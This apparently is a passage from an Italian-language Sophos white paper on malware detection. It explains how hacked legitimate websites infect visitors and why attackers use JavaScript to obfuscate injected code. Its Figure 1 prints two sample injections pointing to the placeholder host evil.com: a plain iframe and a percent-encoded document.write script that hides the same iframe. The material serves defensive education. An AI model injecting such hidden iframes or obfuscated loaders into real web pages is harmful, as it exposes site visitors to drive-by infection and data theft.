 Un white paper Sophos

Sistemi di rilevamento malware: non tutti sono uguali

Sistemi di rilevamento malware: non tutti sono uguali

Internet è diventata il principale veicolo di infezione dei PC tramite la diffusione di malware. SophosLabs, infatti, segnala che nel 2009, ogni giorno sono state scoperte 23.500 nuove pagine Web infette, ovvero, una ogni circa quattro secondi, quattro volte peggio rispetto allo stesso periodo del 2008 [1]. In special modo gli autori di malware riescono a ottenere ottimi risultati: attraverso la violazione di siti legittimi molto popolari e con un intenso traffico di utenti [2].

Gli utenti che visitano un sito violato non possono sapere in alcun modo se il sito è stato violato, in quanto il codice malevolo è invisibile e viene eseguito non appena la pagina si carica nel browser dell'utente. Normalmente, il codice utilizza script trasversali per prelevare un componente malevolo da un sito di terzi il quale a sua volta tenta di sfruttare una delle falle presenti nel browser o nel sistema operativo per infettarlo, rubare i dati o trasformare il PC in una botnet.

La portata di questi attacchi non deve essere sottovalutata in quanto tutti i tipi di siti – da quelli degli enti della pubblica amministrazione agli istituti scolastici, fino ai più noti portali di notizie, ai blog e ai social network – sono stati presi di mira.

I vendor di sicurezza aggiungono funzioni sempre nuove di rilevamento di questo tipo di codice Web malevolo, ma gli hacker rispondono facendo evolvere il malware di pari passo. In special modo, gli hacker hanno iniziato a utilizzare JavaScript per scatenare i loro attacchi. Perché?

» JavaScript è un codice molto potente e universale, munito di funzionalità complete supportate in tutti i browser e sistemi operativi.

» JavaScript fornisce una notevole flessibilità, che consente agli hacker di nascondere (o offuscare) il codice malevolo.

Un'esemplificazione di questo concetto è riportata nella Figura 1. Nella parte A, è stato iniettato nella pagina un semplice iframe HTML, che farebbe sì che il browser carichi contenuto malevolo da un sito remoto specifico quando quella pagina viene aperta. Nella parte B, è stato iniettato nella pagina un breve codice JavaScript. Il componente

<html>
...
<iframe src=http://evil.com></iframe>
...
</html>
(A)

<html>
<script>document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%68%74%74%70%3A%2F%2F%65%76%69%6C%2E%63%6F%6D%3E%3C%2F%69%66%72%61%6D%65%3E"));
</script>
</html>
(B)

Figura 1: Esempio semplice di pagina Web violata in modi diversi, ma in cui il componente malevolo è identico. L'iframe (A) e lo script (B) iniettati fanno sì che il browser carichi il contenuto proveniente dal sito remoto malevolo quando la pagina viene visitata.

1